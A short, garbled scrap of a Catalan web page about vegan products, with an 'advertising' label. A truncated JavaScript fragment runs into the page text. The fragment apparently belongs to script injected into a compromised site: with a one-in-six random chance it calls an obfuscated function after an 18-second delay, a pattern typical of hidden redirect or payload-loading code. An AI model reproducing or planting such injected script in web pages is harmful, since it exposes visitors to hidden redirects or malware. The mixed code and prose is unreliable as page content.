 Publicitat – Brandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Manager -Productes vegans-